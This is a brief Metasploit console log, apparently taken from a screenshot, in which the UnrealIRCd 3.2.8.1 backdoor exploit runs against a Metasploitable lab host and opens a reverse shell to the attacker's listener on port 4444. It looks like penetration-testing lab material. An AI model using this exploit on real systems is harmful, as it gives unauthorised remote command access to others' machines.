 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] 192.168.1.103:6667 - Connected to 192.168.1.103:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.1.103:6667 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.1.102:4444 -> 192.168.1.103:50576) at 2021-04-02 11:29:41 +1100